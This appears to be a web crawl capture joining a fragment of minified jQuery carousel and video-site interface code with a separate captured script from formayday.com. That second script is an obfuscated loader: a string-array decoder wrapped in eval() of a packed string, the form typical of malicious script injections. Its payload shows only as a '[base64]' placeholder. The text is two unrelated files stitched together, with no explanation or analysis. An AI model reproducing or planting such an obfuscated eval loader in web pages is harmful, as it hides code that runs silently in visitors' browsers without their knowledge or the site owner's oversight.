slick-visible").css("width","")},i.prototype.updateArrows=function(){var t=this;t.options.arrows===!0&&t.options.infinite!==!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.removeClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&(t.$nextArrow.addClass("slick-disabled"),t.$prevArrow.removeClass("slick-disabled")))},i.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},t.fn.slick=function(t){var e=this;return e.each(function(e,o){o.slick=new i(o,t)})},t.fn.slickAdd=function(t,i,e){var o=this;return o.each(function(o,s){s.slick.addSlide(t,i,e)})},t.fn.slickCurrentSlide=function(){var t=this;return t.get(0).slick.getCurrent()},t.fn.slickFilter=function(t){var i=this;return i.each(function(i,e){e.slick.filterSlides(t)})},t.fn.slickGoTo=function(t){var i=this;return i.each(function(i,e){e.slick.changeSlide({data:{message:"index",index:parseInt(t)}})})},t.fn.slickNext=function(){var t=this;return t.each(function(t,i){i.slick.changeSlide({data:{message:"next"}})})},t.fn.slickPause=function(){var t=this;return t.each(function(t,i){i.slick.autoPlayClear(),i.slick.paused=!0})},t.fn.slickPlay=function(){var t=this;return t.each(function(t,i){i.slick.paused=!1,i.slick.autoPlay()})},t.fn.slickPrev=function(){var t=this;return t.each(function(t,i){i.slick.changeSlide({data:{message:"previous"}})})},t.fn.slickRemove=function(t,i){var e=this;return e.each(function(e,o){o.slick.removeSlide(t,i)})},t.fn.slickGetOption=function(t){var i=this;return i.get(0).slick.options[t]},t.fn.slickSetOption=function(t,i,e){var o=this;return o.each(function(o,s){s.slick.options[t]=i,e===!0&&(s.slick.unload(),s.slick.reinit())})},t.fn.slickUnfilter=function(){var t=this;return t.each(function(t,i){i.slick.unfilterSlides()})},t.fn.unslick=function(){var t=this;return t.each(function(t,i){i.slick&&i.slick.destroy()})},t.fn.getSlick=function(){var t=null,i=this;return i.each(function(i,e){t=e.slick}),t}}),function(t){t(document).ready(function(){var i=t(this),e=t(window),o=!1,s=t(".slider"),n=t("#player"),r=t(".searchbox"),l=t("#type"),a=t(".dropdown"),d=(a.find("dt a"),a.find("dt span")),c=a.find("dd ul");a.removeClass("ddrem"),a.on("click","dt a",function(t){t.preventDefault(),c.slideToggle(200)}).on("click","dd a",function(i){i.preventDefault();var e=t(this).html();d.html(e),r.attr("placeholder","Search "+e+"..."),l.val(e),c.hide()}),i.on("click",function(i){var e=t(i.target);e.parents().hasClass("dropdown")||c.hide()});var p=t(".lazy");if(p.length&&(p.unveil(300),e.trigger("lookup")),s.length&&s.slick({slidesToShow:6,slidesToScroll:6,autoplay:!0,autoplaySpeed:4e3,infinite:!0,appendArrows:"#navArrows",prevArrow:'<a class="jprev slick-prev" href="javascript:void(0);"><span>Prev</span></a>',nextArrow:'<a class="jnext slick-next" href="javascript:void(0);"><span>Next</span></a>',responsive:[{breakpoint:1751,settings:{slidesToShow:5,slidesToScroll:5,autoplaySpeed:3500}},{breakpoint:1600,settings:{slidesToShow:4,slidesToScroll:4,autoplaySpeed:3e3}},{breakpoint:1201,settings:{slidesToShow:3,slidesToScroll:3,autoplaySpeed:2500}},{breakpoint:769,settings:{slidesToShow:2,slidesToScroll:2,autoplaySpeed:2e3}},{breakpoint:451,settings:{slidesToShow:1,slidesToScroll:1,autoplaySpeed:1500}}]}),n.length){e.on("resize",function(){o=!0});var h=n.find("iframe, object, embed, video, #thisPlayer"),u=n.width(),f=450/705,v=0,m=function(){(o||v>20)&&(o=!1,v=0,u=n.width(),h.width(u).height(u*f)),v++},g=h.outerHeight(!0),T=h.outerWidth(!0);g>0&&T>0&&(f=g/T),h.width(u).height(u*f).removeAttr("height").removeAttr("width"),setInterval(m,50);var y=t("#frame"),w=y.find(".modal-content");t("#reportContent, #embedVideo, #addToFavs").click(function(i){i.preventDefault();var e=t(this).attr("href");w.fadeTo(200,.2).html("Loading...").load(e,function(){y.modal({show:!0}),w.fadeTo(200,1)})})}var k=t(".pagination");if(k.length){var S=k.children("a").not(".next"),$=S.filter(":gt(16)"),b=$.filter(":gt(8)"),C=b.filter(":gt(4)");$.addClass("hidden-lg"),b.addClass("hidden-md"),C.addClass("hidden-sm"),S.addClass("hidden-xs")}t("#login,#signup").on("shown.bs.modal",function(){t("#formUsername").focus()}),t(".affixed").affix({offset:{top:function(){return t(".header h1").outerHeight(!0)}}})})}(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 1580
content:
var _0xc81e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc81e[2][_0xc81e[1]](_0xc81e[0]);var h=g[_0xc81e[3]](0,e);var i=g[_0xc81e[3]](0,f);var j=d[_0xc81e[1]](_0xc81e[0])[_0xc81e[10]]()[_0xc81e[9]](function(a,b,c){if(h[_0xc81e[4]](b)!==-1)return a+=h[_0xc81e[4]](b)*(Math[_0xc81e[8]](e,c))},0);var k=_0xc81e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc81e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"eLJGIaECB",33,8,53))